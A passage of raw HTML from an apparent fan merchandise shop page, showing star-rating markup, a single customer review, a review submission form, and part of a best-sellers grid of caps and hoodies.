</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Thomas   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 8, 2024</div>
                        <p class="mt-2 text-sm">Premium quality, highly suggest, and great customer care.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://suicideboys.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="320" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="380">
    <a href="https://suicideboys.shop/product/suicide-boys-band-fan-art-baseball-caps" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/1246/conversions/hsc1-small.webp?w=250&amp;h=250"
                alt="Suicide Boys Band Fan Art Baseball Caps"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://suicideboys.shop/product/suicide-boys-band-fan-art-baseball-caps" class="capitalize hover:underline leading-3">Suicide Boys Band Fan Art Baseball Caps</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$21.50 - $23.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="379">
    <a href="https://suicideboys.shop/product/suicide-boys-fan-art-hoodies-lmgv" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/1240/conversions/F1-small.webp?w=250&amp;h=250"
                alt="Suicide Boys Fan Art Hoodies"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://suicideboys.shop/product/suicide-boys-fan-art-hoodies-lmgv" class="capitalize hover:underline leading-3">Suicide Boys Fan Art Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="375">
    <a href="https://suicideboys.shop/product/suicide-boys-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/1231/conversions/sb1-small.webp?w=250&amp;h=250"
                alt="Suicide Boys Hoodies"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://suicideboys.shop/product/suicide-boys-hoodies" class="capitalize hover:underline leading-3">Suicide Boys Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
